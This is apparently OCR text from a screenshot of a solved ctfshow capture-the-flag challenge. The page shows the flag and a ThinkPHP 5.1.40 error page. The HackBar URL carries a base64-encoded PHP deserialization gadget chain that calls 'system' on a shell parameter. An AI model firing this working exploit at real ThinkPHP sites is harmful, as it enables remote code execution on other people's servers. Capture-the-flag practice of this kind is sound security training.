 Gmail YouTube 地图 【贼详细 | 附PoC... CTF 中常见的 Web... 浅析Phar反序列化... 知 [SUCTF 2019]Easy... PHP反序列化 - SC... C (5条消息) SSTI靶场... 以 Bypass 为中心... ThinkPHP多语言模...
ctfshow{f8568fde-1d33-4a6a-b6e9-c83653aeb017}
页面错误！请稍后再试～
ThinkPHP V5.1.40 LTS { 十年磨一剑-为API开发设计的高性能框架 }
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Performance insights HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://205b9e7a-80b5-4150-a45e-7424a46f57b2.challenge.ctf.show/?
data=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb2RlbFxQaXZv
dCI6Mjp7czo5OiIAKgBhcHBlbmQiO2E6MTp7czo1OiJzaGVsbCI7YTowOnt9fXM6MTc6IgB0aGlua1xNb2RlbABkYXRhIjthOjE6e3M6NToic2hlbGwiO086MTM6InRoaW5rXFJlcXVlc3QiOjM6e3M6O
ToiACoAZmlsdGVyIjtzOjY6InN5c3RlbSI7czo3OiIAKgBob29rIjthOjE6e3M6NzoidmlzaWJsZSI7YToyOntpOjA7cjo3O2k6MTtzOjY6ImlzUGpheCI7fX1zOjk6IgAqAGNvbmZpZyI7YToxOntzOj
g6InZhcl9wamF4IjtzOjU6InNoZWxsIjt9fX19fX0&shell=tac /f*